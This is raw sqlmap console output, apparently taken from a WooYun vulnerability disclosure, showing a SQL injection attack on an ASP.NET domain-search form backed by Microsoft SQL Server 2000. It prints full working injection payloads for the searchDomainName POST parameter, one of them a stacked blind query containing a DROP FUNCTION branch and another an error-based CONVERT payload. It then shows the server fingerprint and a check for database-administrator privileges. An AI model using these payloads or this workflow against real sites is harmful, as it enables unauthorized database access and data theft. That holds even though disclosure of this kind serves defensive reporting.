 [*] starting at 02:24:35
[02:24:35] [INFO] parsing HTTP request from '12.txt'
[02:24:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[02:24:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: ctl00$ContentPlaceHolder1$searchDomainName
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNjA4OTI0OTUyD2Q
WAmYPZBYCAgMPZBYCAgEPZBYEAgkPFgIeC18hSXRlbUNvdW50ZmQCCw8PFgQeC1JlY29yZGNvdW50Zh4
QQ3VycmVudFBhZ2VJbmRleAIBZGRkcUHSMsbbUgRBkCc/26UsutESkVo=&__PREVIOUSPAGE=fVtRwYu
0fAidT10HZfyovpTThCT5pj8yS6fg686diN5USkHEBTbB7OI2Yu215zd4Nf0a6gfzUe1lICrJznp4JQp
pTGA1&__EVENTVALIDATION=/wEWBQLo4bUSAuWxi70EAtCerfwLAs78mbQLAoDiyWORFKqiQb5SqvHo
PAhQ2uQWfwyLsQ==&ctl00$ContentPlaceHolder1$searchDomainName=123'; IF(2987=2987)
SELECT 2987 ELSE DROP FUNCTION JVnt--&ctl00$ContentPlaceHolder1$btnNameSearch= %
E6%9F%A5  %E8%AF%A2
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNjA4OTI0OTUyD2Q
WAmYPZBYCAgMPZBYCAgEPZBYEAgkPFgIeC18hSXRlbUNvdW50ZmQCCw8PFgQeC1JlY29yZGNvdW50Zh4
QQ3VycmVudFBhZ2VJbmRleAIBZGRkcUHSMsbbUgRBkCc/26UsutESkVo=&__PREVIOUSPAGE=fVtRwYu
0fAidT10HZfyovpTThCT5pj8yS6fg686diN5USkHEBTbB7OI2Yu215zd4Nf0a6gfzUe1lICrJznp4JQp
pTGA1&__EVENTVALIDATION=/wEWBQLo4bUSAuWxi70EAtCerfwLAs78mbQLAoDiyWORFKqiQb5SqvHo
PAhQ2uQWfwyLsQ==&ctl00$ContentPlaceHolder1$searchDomainName=123' AND 6766=CONVER
T(INT,(SELECT CHAR(113) CHAR(119) CHAR(106) CHAR(118) CHAR(113) (SELECT (CASE WH
EN (6766=6766) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(110) CHAR(102) C
HAR(118) CHAR(113))) AND 'puQl'='puQl&ctl00$ContentPlaceHolder1$btnNameSearch= %
E6%9F%A5  %E8%AF%A2
---
[02:24:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[02:24:36] [INFO] testing if current user is DBA
[02:24:36] [WARNING] functionality requested probably does not work because the
curent session user is not a database administrator. You can try to use option '
www.wooyun.org